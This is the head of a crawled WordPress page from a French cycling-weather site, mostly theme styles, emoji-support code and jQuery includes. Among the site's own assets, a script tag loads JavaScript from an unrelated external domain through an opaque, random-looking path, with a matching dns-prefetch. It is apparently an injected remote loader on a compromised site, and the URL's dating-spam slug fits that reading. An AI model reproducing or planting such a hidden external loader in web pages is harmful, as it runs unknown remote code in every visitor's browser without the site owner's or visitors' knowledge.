

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://meteovelo.fr/2022/10/18/meet-new-individuals-on-badoo-make-friends-chat-flirt/
body_size: 12404
content:
code
PHP
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://meteovelo.fr/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="stylesheet" id="tc-front-gfonts" href="//fonts.googleapis.com/css?family=Roboto:900"><style id="wfc-style-fonts-body" type="text/css" data-origin="server">
/* Setting : Default website font */ 
body {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-site_title" type="text/css" data-origin="server">
/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-site_description" type="text/css" data-origin="server">
/* Setting : Site description */ 
.tc-header .header-tagline {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-menu_items" type="text/css" data-origin="server">
/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-fp_text" type="text/css" data-origin="server">
/* Setting : Featured pages text */ 
.widget-front p, .fpc-marketing .fpc-widget-front .fp-excerpt {
font-family : 'Roboto'!important;
}

</style><title>Page non trouvée &#8211; METEOVELO</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="METEOVELO &raquo; Flux" href="http://meteovelo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="METEOVELO &raquo; Flux des commentaires" href="http://meteovelo.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/meteovelo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-customizer-style-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/addons/wfc/front/assets/css/font_customizer.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='czr-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.1.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://meteovelo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='customizr-main-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/css/style.min.css?ver=2.1.29' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#8224e3}::selection{background-color:#8224e3}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#8224e3}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#8224e3}.tc-header.border-top{border-top-color:#8224e3}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#8224e3}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#a968ec}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#a968ec}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#a968ec}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#b67eef}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#b67eef}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#b67eef}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#6417b3}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#6417b3}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#6417b3}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(100,23,179,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(100,23,179,0.8)}.tc-header,#tc-sn .tc-sn-inner,.czr-overlay,.add-menu-button,.tc-header .socials a,.tc-header .socials a:focus,.tc-header .socials a:active,.nav__utils,.nav__utils a,.nav__utils a:focus,.nav__utils a:active,.header-contact__info a,.header-contact__info a:focus,.header-contact__info a:active,.czr-overlay a:hover,.dropdown-menu,.tc-header .navbar-brand-sitename,[class*=nav__menu] .nav__link,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler,[class*=nav__menu] .dropdown-menu .nav__link,[class*=nav__menu] .dropdown-item .nav__link:hover,.tc-header form.czr-form label,.czr-overlay form.czr-form label,.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control,.tc-header h1,.tc-header h2,.tc-header h3,.tc-header h4,.tc-header h5,.tc-header h6{color:#8224e3}.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control{border-color:#8224e3}.ham__toggler-span-wrapper .line,[class*=nav__menu] .nav__title::before{background-color:#8224e3}.header-tagline,[class*=nav__menu] .nav__link:hover,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link-wrapper .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link-wrapper .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] .current-menu-item > .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] .current-menu-item > .nav__link-wrapper .nav__link,[class*=nav__menu] .dropdown-item .nav__link,.czr-overlay a,.tc-header .socials a:hover,.nav__utils a:hover,.czr-highlight-contextual-menu-items .nav__utils a.current-active,.header-contact__info a:hover,.tc-header .czr-form .form-group.in-focus label,.czr-overlay .czr-form .form-group.in-focus label{color:rgba(130,36,227,0.7)}.nav__utils .ham-toggler-menu.czr-collapsed:hover .line{background-color:rgba(130,36,227,0.7)}.topbar-navbar__wrapper,.dropdown-item:not(:last-of-type){border-color:rgba(130,36,227,0.09)}.tc-header{border-bottom-color:rgba(130,36,227,0.09)}#tc-sn{outline-color:rgba(130,36,227,0.09)}.mobile-nav__container,.header-search__container,.mobile-nav__nav,.vertical-nav > li:not(:last-of-type){border-color:rgba(130,36,227,0.075)}.tc-header,#tc-sn .tc-sn-inner,.dropdown-menu,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background-color:#ffe500}.sticky-transparent.is-sticky .mobile-sticky,.sticky-transparent.is-sticky .desktop-sticky,.sticky-transparent.is-sticky .mobile-nav__nav,.header-transparent:not(.is-sticky) .mobile-nav__nav,.header-transparent:not(.is-sticky) .dropdown-menu{background-color:rgba(255,229,0,0.9)}.czr-overlay{background-color:rgba(255,229,0,0.98)}.dropdown-item:before,.vertical-nav .caret__dropdown-toggler{background-color:rgba(0,26,255,0.045)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Roboto'; }
body { font-family : 'Roboto'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/css/style-modular-scale.min.css?ver=2.1.29' type='text/css' media='all' />
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.1.29" id="modernizr-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/meteovelo.fr\/wp-content\/themes\/customizr-pro\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"http:\/\/meteovelo.fr\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/meteovelo.fr\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"1d19ab34fb"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/tc-scripts.min.js?ver=2.1.29" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="http://meteovelo.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://meteovelo.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wfc-style-site_title" type="text/css" data-origin="server">
/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename {
font-size : 1.88rem;
text-transform : uppercase;
color : #ad5cfe;
font-weight : 900;
text-align : center;
text-decoration : underline;
letter-spacing : 5px;
line-height : 1.88rem;
}

/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename:hover {
color : #fcfc11;
}

</style><style id="wfc-style-site_description" type="text/css" data-origin="server">
/* Setting : Site description */ 
.tc-header .header-tagline {
font-size : 0.97rem;
color : #8224e3;
